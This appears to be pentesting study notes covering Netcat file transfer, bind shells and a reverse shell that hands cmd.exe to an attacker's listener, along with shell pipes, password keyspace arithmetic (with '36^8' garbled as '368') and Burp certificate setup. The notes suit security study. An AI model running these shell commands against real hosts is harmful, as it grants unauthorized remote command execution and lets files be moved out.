 nc -l -p 1234 > out.file # Receiving End
nc -w 3 [destination] 1234 < out.file # Sending End
Set up a Netcat Bind Shell (Windows)
nc -l -p 4444 -e cmd.exe
nc <IP Address> 4444 # Connect to the shell
Set up a Netcat Bind Shell (Linux)
nc -l -p 4444 -e /bin/sh
nc <IP Address> 4444 # Connect to the shell
Set up a Netcat Reverse Shell (Windows)
The (compromised host) connects to me, where I have my -l ready. The-e runs on compromised host, not my local, hence
reverse shell.
nc -l -p 443 # Attacker listening for connection
nc <IP Address> 443 -e cmd.exe
-v verbose
-l listen
-p port
-n supress name/port resolutions
-e execute
-w timeout - has no effect on the -l option. The default is no timeout.
nc -v -L -e cmd.exe -p 139 -s xxx.xxx.xxx.xxx
 The -s binds ``in front of'' some services that may already be listening on those ports (but will shut that port
down).
 Use of | - Pipe takes the output of one command and makes it usable for a following command. Output from
the left-hand command is passed directly to the input for the command on the right-hand side of the pipe.
Example: cat ./somefile | grep cool - Takes the output of somefile and make it available for grep, and
then grep will print all lines with the word cool in it.
 Hence in netcat case on receiving side it’ll be on left hand side after which pipe right hand side can process
it, such as: nc -l -p 1234 | uncompress -c | tar xvfp -
 On sending side it’ll have to be on right hand side with left hand side being the element which manipulates
the file, such as: tar cfp - /some/dir | compress -c | nc -w 3 [destination] 1234
The type command will display the command name's path, or other information (such as alias):
$ type cp
cp is /bin/cp
$ type unknown
unknown not found
$ type type
type is a shell builtin
Password Combinations
8-character password consisting of 26 lower case alphabet and 10 numerical = 368
= 2821109907456 (verified on
calculator)
Web Testing App Proxy Configurations
 Client Side Certificates: When testing with a client side certificate (often used for authentication purposes),
it needs to be installed on the testing proxy server (Client Certificate in Burp's User Options/SSL, Options/SSL
menu fails to load upon restore if client certificate, Options / SSL / Client SSL Certificates, Usage of
Certificates)
 